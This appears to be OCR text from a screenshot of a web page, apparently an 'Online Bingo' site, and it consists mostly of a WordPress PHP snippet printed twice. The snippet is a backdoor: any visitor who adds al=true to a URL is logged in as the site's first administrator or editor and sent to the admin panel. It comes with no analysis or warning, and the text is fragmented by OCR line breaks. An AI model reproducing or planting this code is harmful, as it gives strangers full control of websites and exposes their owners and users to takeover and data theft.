
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Online Bingo